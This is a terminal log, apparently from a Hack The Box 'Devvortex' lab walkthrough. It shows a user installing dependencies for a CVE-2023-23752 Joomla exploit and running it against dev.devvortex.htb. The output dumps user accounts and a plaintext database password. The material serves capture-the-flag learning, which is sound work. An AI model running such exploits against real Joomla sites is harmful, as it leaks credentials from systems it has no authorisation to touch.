 ┌──(root㉿kali)-[~/Desktop/exploit-CVE-2023-23752]
└─# bundle install
Don't run Bundler as root. Installing your bundle as root will break this application for all non-root users on this machine.
Bundler 2.6.7 is running, but your lockfile was generated with 2.4.7. Installing Bundler 2.4.7 and restarting using that version.
Fetching gem metadata from https://rubygems.org/.
Fetching bundler 2.4.7
Installing bundler 2.4.7
Don't run Bundler as root. Installing your bundle as root will break this application for all non-root users on this machine.
Fetching gem metadata from https://rubygems.org/....
Using bundler 2.4.7
Fetching docopt 0.6.1
Fetching http-2-next 0.5.1
Fetching paint 2.3.0
Installing docopt 0.6.1
Installing paint 2.3.0
Installing http-2-next 0.5.1
Fetching httpx 0.22.4
Installing httpx 0.22.4
Bundle complete! 3 Gemfile dependencies, 5 gems now installed.
Use `bundle info [gemname]` to see where a bundled gem is installed.
┌──(root㉿kali)-[~/Desktop/exploit-CVE-2023-23752]
└─# ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
┌──(root㉿kali)-[~/Desktop/exploit-CVE-2023-23752]
└─#